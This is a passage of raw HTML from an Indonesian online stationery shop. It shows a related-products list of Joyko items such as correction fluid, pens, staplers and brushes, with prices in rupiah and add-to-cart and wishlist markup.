class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":922,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"922","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_569" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-correction-fluid-jk-101a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-569"><span class="product-image-wrapper"><!--mf_product_label_comment_569--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-correction-fluid-jk-101a-sku-jk-cfjk101a_hdzpknjdvuzxzkbb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;JK-101A&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-569 {
    width: 152px;
}
.product-image-container-569 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Fluid&#x20;JK-101A&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair" href="https://www.alattulissekolah.co.id/joyko-correction-fluid-jk-101a.html">Joyko Correction Fluid JK-101A Tip-ex Penghapus Pulpen Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="569" data-price-box="product-id-569">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-569"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox569" name="related_products[]" value="569" /><label class="label" for="related-checkbox569"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":569,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"569","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1955" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-color-gel-pen-gpc-315.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1955"><span class="product-image-wrapper"><!--mf_product_label_comment_1955--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-color-gel-pen-gpc-sku-jk-gpc299-jk-gpc309s-jk-gpc310s-jk-gpc315-jk-gpc316-jk-gpc317_sfhdpbruzk5ddwuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-315&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1955 {
    width: 152px;
}
.product-image-container-1955 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Gel&#x20;Pen&#x20;GPC-315&#x20;Pena&#x20;Jell&#x20;Warna" href="https://www.alattulissekolah.co.id/joyko-color-gel-pen-gpc-315.html">Joyko Color Gel Pen GPC-315 Pena Jell Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1955" data-price-box="product-id-1955">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1955"  data-price-amount="17900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1955" name="related_products[]" value="1955" /><label class="label" for="related-checkbox1955"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1955,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1955","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_394" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-binder-clip-111-sl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-394"><span class="product-image-wrapper"><!--mf_product_label_comment_394--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-binder-clip-sku-jk-bcsl105-jk-bcsl107-jk-bcsl111-jk-bcsl155_fx2qufxgpyctmjiw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;111&#x20;SL&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-394 {
    width: 152px;
}
.product-image-container-394 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binder&#x20;Clip&#x20;111&#x20;SL&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.alattulissekolah.co.id/joyko-binder-clip-111-sl.html">Joyko Binder Clip 111 SL Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="394" data-price-box="product-id-394">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-394"  data-price-amount="25300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox394" name="related_products[]" value="394" /><label class="label" for="related-checkbox394"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":394,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"394","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1499" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-scissor-sc-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1499"><span class="product-image-wrapper"><!--mf_product_label_comment_1499--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-scissor-sc-12-sku-jk-sc12_z8ivavrnskqcbscy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain&#x20;Joyko&#x20;Scissors&#x20;SC-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1499 {
    width: 152px;
}
.product-image-container-1499 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Scissors&#x20;SC-12&#x20;Gunting&#x20;Serbaguna&#x20;Kertas&#x20;dan&#x20;Kain" href="https://www.alattulissekolah.co.id/joyko-scissor-sc-12.html">Joyko Scissors SC-12 Gunting Serbaguna Kertas dan Kain</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1499" data-price-box="product-id-1499">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1499"  data-price-amount="9700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1499" name="related_products[]" value="1499" /><label class="label" for="related-checkbox1499"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1499,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1499","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1650" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-stapler-hd-10mp.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1650"><span class="product-image-wrapper"><!--mf_product_label_comment_1650--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-st8-jk-st9-jk-hd10-jk-hd10cl-jk-hd10d-jk-hd10m-jk-hd10mp-jk-hd30-jk-hd50-jk-hd50cl_cokamxf7tsvz3mul.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stapler&#x20;Mini&#x20;Joyko&#x20;Stapler&#x20;HD-10MP&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1650 {
    width: 152px;
}
.product-image-container-1650 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stapler&#x20;HD-10MP&#x20;Stapler&#x20;Mini" href="https://www.alattulissekolah.co.id/joyko-stapler-hd-10mp.html">Joyko Stapler HD-10MP Stapler Mini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1650" data-price-box="product-id-1650">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1650"  data-price-amount="7900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1650" name="related_products[]" value="1650" /><label class="label" for="related-checkbox1650"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1650,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1650","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_430" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-brush-br-10-no-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-430"><span class="product-image-wrapper"><!--mf_product_label_comment_430--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-brush-sku-jk-br8-jk-br9-jk-br-10-3-jk-br10-00-jk-br10-0-jk-br10-10-jk-br10-11-jk-br10-12_bdemyjaiwpii1ks7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Joyko&#x20;Brush&#x20;BR-10&#x20;No.1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-430 {
    width: 152px;
}
.product-image-container-430 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.1&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.alattulissekolah.co.id/joyko-brush-br-10-no-1.html">Joyko Brush BR-10 No.1 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="430" data-price-box="product-id-430">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-430"  data-price-amount="32800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox430" name="related_products[]" value="430" /><label class="label" for="related-checkbox430"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":430,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"430","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1015" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-high-lighter-hl-47-hl-48-hl-49-hl-50-hl-51-hl-52.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1015"><span class="product-image-wrapper"><!--mf_product_label_comment_1015--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-high-lighter-hl-47hl-48hl-49hl-50hl-51hl-52-sku-jk-hl47-52_7hamzug5jwwvtlty.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan&#x20;Joyko&#x20;HighLighter&#x20;HL-47&#x2F;HL-48&#x2F;HL-49&#x2F;HL-50&#x2F;HL-51&#x2F;HL-52&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1015 {
    width: 152px;
}
.product-image-container-1015 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;HighLighter&#x20;HL-47&#x2F;HL-48&#x2F;HL-49&#x2F;HL-50&#x2F;HL-51&#x2F;HL-52&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.alattulissekolah.co.id/joyko-high-lighter-hl-47-hl-48-hl-49-hl-50-hl-51-hl-52.html">Joyko HighLighter HL-47/HL-48/HL-49/HL-50/HL-51/HL-52 Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1015" data-price-box="product-id-1015">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1015"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1015" name="related_products[]" value="1015" /><label class="label" for="related-checkbox1015"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1015,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1015","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1540" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-sharpener-a-102-astronot.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1540"><span class="product-image-wrapper"><!--mf_product_label_comment_1540--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sharpener-a-102-astronot-sku-jk-a102_0jq5rpd9ne37rl6o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Sharpener&#x20;A-102&#x20;&#x28;Astronot&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar"/></span></span>  <style>.product-image-container-1540 {
    width: 152px;
}
.product-image-container-1540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-102&#x20;&#x28;Astronot&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.alattulissekolah.co.id/joyko-sharpener-a-102-astronot.html">Joyko Sharpener A-102 (Astronot) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1540" data-price-box="product-id-1540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1540"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1540" name="related_products[]" value="1540" /><label class="label" for="related-checkbox1540"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1540,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1540","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_866" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-expanding-file-ef-1f4-folio-metalic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-866"><span class="product-image-wrapper"><!--mf_product_label_comment_866--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-expanding-file-ef-sku-jk-ef1426-jk-ef3g-jk-ef2f4-jk-ef1f4-jk-ef5f4-jk-ef2538-jk-ef2638_rryzjw2xiilba11a.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Expanding&#x20;File&#x20;EF-1F4&#x20;&#x28;Folio&#x29;&#x20;Metalic&#x20;Map&#x20;Harmonika&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-866 {
    width: 152px;
}
.product-image-container-866 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Expanding&#x20;File&#x20;EF-1F4&#x20;&#x28;Folio&#x29;&#x20;Metalic&#x20;Map&#x20;Harmonika" href="https://www.alattulissekolah.co.id/joyko-expanding-file-ef-1f4-folio-metalic.html">Joyko Expanding File EF-1F4 (Folio) Metalic Map Harmonika</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="866" data-price-box="product-id-866">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-866"  data-price-amount="44300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox866" name="related_products[]" value="866" /><label class="label" for="related-checkbox866"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":866,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"866","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_455" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-brush-br-6-no-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-455"><span class="product-image-wrapper"><!--mf_product_label_comment_455--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-brush-sku-jk-br6-00-jk-br6-1-jk-br6-2-jk-br6-3-jk-br6-10-jk-br6-11-jk-br6-12_oyvyizayae1d2ezs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Joyko&#x20;Brush&#x20;BR-6&#x20;No.12"/></span></span>  <style>.product-image-container-455 {
    width: 152px;
}
.product-image-container-455 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-6&#x20;No.12&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.alattulissekolah.co.id/joyko-brush-br-6-no-12.html">Joyko Brush BR-6 No.12 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="455" data-price-box="product-id-455">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-455"  data-price-amount="77100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 77.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox455" name="related_products[]" value="455" /><label class="label" for="related-checkbox455"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" 